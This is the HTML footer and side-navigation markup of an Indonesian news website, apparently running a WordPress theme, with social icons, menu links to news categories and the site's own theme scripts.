				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="#" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="#" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li><a href="#" title="Pinterest" class="pinterest notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16.094 4C11.017 4 6 7.383 6 12.861c0 3.483 1.958 5.463 3.146 5.463c.49 0 .774-1.366.774-1.752c0-.46-1.174-1.44-1.174-3.355c0-3.978 3.028-6.797 6.947-6.797c3.37 0 5.864 1.914 5.864 5.432c0 2.627-1.055 7.554-4.47 7.554c-1.231 0-2.284-.89-2.284-2.166c0-1.87 1.197-3.681 1.197-5.611c0-3.276-4.537-2.682-4.537 1.277c0 .831.104 1.751.475 2.508C11.255 18.354 10 23.037 10 26.066c0 .935.134 1.855.223 2.791c.168.188.084.169.341.075c2.494-3.414 2.263-4.388 3.391-8.856c.61 1.158 2.183 1.781 3.43 1.781c5.255 0 7.615-5.12 7.615-9.738C25 7.206 20.755 4 16.094 4z" fill="#888888"/><rect x="0" y="0" width="32" height="32" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="#" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="#" title="WhatsApp" class="whatsapp notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 512 512"><path d="M414.73 97.1A222.14 222.14 0 0 0 256.94 32C134 32 33.92 131.58 33.87 254a220.61 220.61 0 0 0 29.78 111L32 480l118.25-30.87a223.63 223.63 0 0 0 106.6 27h.09c122.93 0 223-99.59 223.06-222A220.18 220.18 0 0 0 414.73 97.1zM256.94 438.66h-.08a185.75 185.75 0 0 1-94.36-25.72l-6.77-4l-70.17 18.32l18.73-68.09l-4.41-7A183.46 183.46 0 0 1 71.53 254c0-101.73 83.21-184.5 185.48-184.5a185 185 0 0 1 185.33 184.64c-.04 101.74-83.21 184.52-185.4 184.52zm101.69-138.19c-5.57-2.78-33-16.2-38.08-18.05s-8.83-2.78-12.54 2.78s-14.4 18-17.65 21.75s-6.5 4.16-12.07 1.38s-23.54-8.63-44.83-27.53c-16.57-14.71-27.75-32.87-31-38.42s-.35-8.56 2.44-11.32c2.51-2.49 5.57-6.48 8.36-9.72s3.72-5.56 5.57-9.26s.93-6.94-.46-9.71s-12.54-30.08-17.18-41.19c-4.53-10.82-9.12-9.35-12.54-9.52c-3.25-.16-7-.2-10.69-.2a20.53 20.53 0 0 0-14.86 6.94c-5.11 5.56-19.51 19-19.51 46.28s20 53.68 22.76 57.38s39.3 59.73 95.21 83.76a323.11 323.11 0 0 0 31.78 11.68c13.35 4.22 25.5 3.63 35.1 2.2c10.71-1.59 33-13.42 37.63-26.38s4.64-24.06 3.25-26.37s-5.11-3.71-10.69-6.48z" fill-rule="evenodd" fill="#888888"/><rect x="0" y="0" width="512" height="512" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://topikonline.co.id/feed/" title="RSS" class="rss notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.996 19.97a1.996 1.996 0 1 1 0-3.992a1.996 1.996 0 0 1 0 3.992zm-.876-7.993a.998.998 0 0 1-.247-1.98a8.103 8.103 0 0 1 9.108 8.04v.935a.998.998 0 1 1-1.996 0v-.934a6.108 6.108 0 0 0-6.865-6.06zM4 5.065a.998.998 0 0 1 .93-1.063c7.787-.519 14.518 5.372 15.037 13.158c.042.626.042 1.254 0 1.88a.998.998 0 1 1-1.992-.133c.036-.538.036-1.077 0-1.614c-.445-6.686-6.225-11.745-12.91-11.299A.998.998 0 0 1 4 5.064z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-84474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84474"><a href="https://topikonline.co.id/redaksi/">Redaksi</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://topikonline.co.id/indeks/">Indeks</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://topikonline.co.id/kode-etik/">Kode Etik</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://topikonline.co.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://topikonline.co.id/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-86320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86320"><a href="#">Redaksi</a></li>
</ul></div>topikonline.co.id @2025							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-84475"><a href="https://topikonline.co.id/">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-85172"><a href="https://topikonline.co.id/">Peristwa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3196"><a href="https://topikonline.co.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85376"><a href="https://topikonline.co.id/category/ekbis/">Ekbis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85171"><a href="https://topikonline.co.id/category/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://topikonline.co.id/category/hankam/">Hankam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-85384"><a href="https://topikonline.co.id/">Hukrim</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3194"><a href="https://topikonline.co.id/category/hukum/">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85378"><a href="https://topikonline.co.id/category/kriminal/">Kriminal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3190"><a href="https://topikonline.co.id/category/daerah/">Daerah</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85380"><a href="https://topikonline.co.id/category/metro/">Metro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3197"><a href="https://topikonline.co.id/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85377"><a href="https://topikonline.co.id/category/internasional/">Internasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85381"><a href="https://topikonline.co.id/category/opini/">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3312"><a href="https://topikonline.co.id/category/kuliner/">Kuliner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85379"><a href="https://topikonline.co.id/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3313"><a href="https://topikonline.co.id/category/ragam/">Ragam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85382"><a href="https://topikonline.co.id/category/travel/">Travel</a></li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpberita\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://topikonline.co.id/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
</script>
<script src="https://topikonline.co.id/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://topikonline.co.id/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://topikonline.co.id/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.6" id="wpberita-darkmode-js"></script>
<script src="https://topikonline.co.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6" id="wpberita-tinyslider-module-js"></script>
<script src="https://topikonline.co.id/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>
